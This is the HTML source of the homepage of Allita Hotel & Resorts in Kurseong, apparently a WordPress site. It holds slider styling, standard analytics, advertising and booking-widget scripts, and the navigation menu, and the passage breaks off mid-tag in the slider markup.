.nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.86);font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 2px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-bc8e8d376f790899018c37bdb0992dad-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 400;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:HOVER, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:ACTIVE, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading{background: #cca152;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:Hover, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:ACTIVE, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:FOCUS{background: #d4931c;}div#n2-ss-2 .n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-a79b59d496f21864be9f227ec4ca199f-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:HOVER, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:ACTIVE, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 300;}div#n2-ss-2 .n2-font-7979e537a03c78dc95aef1f91afc253e-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1400px;}div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:10px 10px 50px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:20px}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:20px}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:20px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-11306daf21de7{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-3EyabXo7y3oU{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--ssfont-scale:0.9}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:10px 0px 10px 0px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3EyabXo7y3oU{align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:10px;align-self:center;}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 0px 0px 0px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:0px 0px 10px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:10px;align-self:center;;--ssfont-scale:0.7}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:0px 0px 0px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:10px;--margin-right:10px;--margin-bottom:10px;--margin-left:10px;align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#cca152";
/* ]]> */
</script>
<script type="text/javascript" async src="menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="wp-content/plugins/add-to-any/addtoany.min_ver-1.1.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="post_grid_scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3" id="post_grid_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allitaresorts.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allitaresorts.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="/"/>
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"allita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWGJLRG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->                <style type="text/css" media="all" id="siteorigin-panels-layouts-head">/* Layout 3503 */ #pgc-3503-0-0 , #pgc-3503-2-0 , #pgc-3503-4-0 , #pgc-3503-6-0 , #pgc-3503-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3503-0 , #pg-3503-1 , #pg-3503-2 , #pg-3503-3 , #pg-3503-4 , #pg-3503-5 , #pg-3503-6 , #pg-3503-7 , #pl-3503 .so-panel { margin-bottom:30px } #pgc-3503-1-0 , #pgc-3503-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-3-2 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-3503-8-0 { width:60%;width:calc(60% - ( 0.4 * 30px ) ) } #pgc-3503-8-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-3503 .so-panel:last-of-type { margin-bottom:0px } #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0.panel-no-style , #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1.panel-no-style , #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2.panel-no-style , #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3.panel-no-style , #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4.panel-no-style , #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5.panel-no-style , #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6.panel-no-style , #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7.panel-no-style , #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3503-0.panel-no-style, #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0 , #pg-3503-1.panel-no-style, #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1 , #pg-3503-2.panel-no-style, #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2 , #pg-3503-3.panel-no-style, #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3 , #pg-3503-4.panel-no-style, #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4 , #pg-3503-5.panel-no-style, #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5 , #pg-3503-6.panel-no-style, #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6 , #pg-3503-7.panel-no-style, #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7 , #pg-3503-8.panel-no-style, #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3503-0 > .panel-grid-cell , #pg-3503-0 > .panel-row-style > .panel-grid-cell , #pg-3503-1 > .panel-grid-cell , #pg-3503-1 > .panel-row-style > .panel-grid-cell , #pg-3503-2 > .panel-grid-cell , #pg-3503-2 > .panel-row-style > .panel-grid-cell , #pg-3503-3 > .panel-grid-cell , #pg-3503-3 > .panel-row-style > .panel-grid-cell , #pg-3503-4 > .panel-grid-cell , #pg-3503-4 > .panel-row-style > .panel-grid-cell , #pg-3503-5 > .panel-grid-cell , #pg-3503-5 > .panel-row-style > .panel-grid-cell , #pg-3503-6 > .panel-grid-cell , #pg-3503-6 > .panel-row-style > .panel-grid-cell , #pg-3503-7 > .panel-grid-cell , #pg-3503-7 > .panel-row-style > .panel-grid-cell , #pg-3503-8 > .panel-grid-cell , #pg-3503-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3503-1-0 , #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-8-0 { margin-bottom:30px } #pl-3503 .panel-grid-cell { padding:0 } #pl-3503 .panel-grid .panel-grid-cell-empty { display:none } #pl-3503 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.allitaresorts.com/wp-content/uploads/2020/04/cropped-allita-logo-png-1-270x270.png"/>
<style type="text/css">
*[id^='readlink'] {
 font-weight: normal;
 color: #cca152;
 background: #ffffff;
 padding: 1px;
 border-bottom: 1px solid #cca152;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}
*[id^='readlink']:hover {
 font-weight: normal;
 color: #cc8a10;
 padding: 1px;
 border-bottom: 1px solid #cca152;
}
*[id^='readlink']:focus {
 outline: none;
 color: #cca152;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/style/css/viewbox.css"/>
<script src="jquery-1.12.4.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133938681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-133938681-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '235009247425482'); 
 fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Staah booking widget -->
<script id="BEJSGROUP" data-bejsgroupfilepath="https://maxbe.staah.net/widget/BEwidget/mainwidgetbe.js"></script><script>if (localStorage.getItem("BEJSGROUP") === null) {var BEJSGroupFilePath_VARVN="1.0.0.0";}else{var BEJSGroupFilePath_VARVN=localStorage.getItem("BEJSGROUP");}var displayViewIdsElement = document.getElementById("BEJSGROUP").getAttribute("data-BEJSGroupFilePath");document.getElementById("BEJSGROUP").src = displayViewIdsElement+"?v="+BEJSGroupFilePath_VARVN;window.addEventListener("load", function() {callGroupWidget("em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o=");});</script>
<!-- End Staah booking widget -->
<!-- Global site tag (gtag.js) - Google Ads: 306583754 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-306583754"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-306583754');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-306583754/GwnICIy7ntwDEMqxmJIB'});
</script>		
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min_ver-4e06d1a7.js" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":788,"sliderWidth":1400,"sliderHeight":788,"slideWidth":1400,"slideHeight":788},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":788,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":394,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":180,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body class="home page-template page-template-template-allita-home page-template-template-allita-home-php page page-id-3503 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home custom-forms normal-layout parallax-3d btn-regular wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWGJLRG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="page">
<div class="nav-container">
  <nav class="absolute">
    <div class="nav-utility">
      <div class="module left">
                <span class="sub">
        ✆ (+91) 7478050117 / 7478050124        </span>
              </div>
      <div class="module right"><a class="btn btn-sm fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true" target="_blank">For Booking</a></div>
    </div>
    <div class="nav-bar">
      <div class="module left"><!--<a href=""><img class="logo logo-light" alt="Logo - Allita" src="/images/logo1.png">--><img class="logo logo-dark" alt="Allita Resorts Logo" src="wp-content/themes/foundry/images/logo2.png"></a></div>
<!--      <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&individual=true" target="_blank" class="mobbookingbut">For Booking</a>-->
      <div class="module widget-handle mobile-toggle right visible-sm visible-xs"><i class="ti-menu"></i></div>
      <div class="module-group right">
        <div class="module left">
          <ul class="menu" id="menu-standard-navigation"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500"><a href="#">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="rooms/">Rooms</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="spa-gym/">Spa – Gym</a></li>
</ul>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="dining/">Dining</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="experience-kurseong/">Experience Kurseong</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="experience-allita/">Experience Allita</a></li>
</ul>
</li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="orchid-banquet/">Orchid Banquet</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="blog/">Blog</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="contact/">Contact</a></li>
</ul>        </div>
      </div>
    </div>
  </nav>
</div>
<div class="main-container">
<!--Header End-->
<section class="light-wrapper normal-padding vc_row wpb_row vc_row-fluid light-wrapper normal-padding banner-area">
  <div class="container ">
    <div class="row">
      <div class="wpb_column vc_column_container col-md-12">
        <div class="vc_column-inner">
          <div class="wpb_wrapper">
            <div class="wpb_text_column wpb_content_element ">
              <div class="wpb_wrapper hmecontent">
                <div id="pl-3503" class="panel-layout"><div id="pg-3503-0" class="panel-grid panel-has-style"><div class="hm-banner-blk-1 panel-row-style panel-row-style-for-3503-0" id="home-banner-row"><div id="pgc-3503-0-0" class="panel-grid-cell"><div id="panel-3503-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div class="allita-home-banner-blk-1 panel-widget-style panel-widget-style-for-3503-0-0-0" id="allita-home-banner"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">
                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="45" data-x="55" data-y="66" data-alt="Allita Hotel &amp; Resorts Kurseong" data-title="" style="opacity:0.45;--ss-o-pos-x:55%;--ss-o-pos-y:66%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="Allita Hotel &amp; Resorts Kurseong" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="47" data-y="64" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:47%;--ss-o-pos-y:64%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" 